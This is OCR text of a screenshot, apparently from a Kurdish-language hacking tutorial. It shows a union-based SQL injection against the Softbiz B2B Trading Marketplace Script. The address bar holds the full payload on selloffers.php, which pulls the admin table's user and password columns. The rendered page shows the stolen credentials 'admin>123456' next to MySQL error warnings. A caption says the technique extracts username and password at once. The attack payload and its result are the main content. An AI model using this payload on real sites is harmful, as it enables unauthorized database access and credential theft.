 Sell Offers : admin>123456 : Equipments : Agriculture : Softbiz B2B trading Marketplace Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites K
Address http://localhost/B2B/selloffers.php?cid=-1+union+select+1,concat(user,0x3e,password),3,4,5,6,7,8+from+admin-- Go Links
Color Scheme : Orange (default)
Softbiz
b2b trading
MARKETPLACE SCRIPT
دەرهینانی یوزەر و پاسۆرد بەیەک جار
Home SELL OFFERS Buy Offers Products Companies Inquiry Basket Login Stats Contact Us
Dec 15th,2010 07:03 AM Welcome Guest, Please LOGIN to your account or SIGNUP with us for business opportunities
Welcome
How To Sell?
How To Buy?
JOIN Now!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
118
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
131
Latest Additions
Latest Sell Offers
Latest Buy Offers
Catalog Items
Company Profiles
Sell Offers Search Advance Search
Home > Agriculture > Equipments > admin>123456
↓ Sell Offers → Buy Offers → Products → Companies
Total 0 offers found matching your criteria
Member Login
Username
Password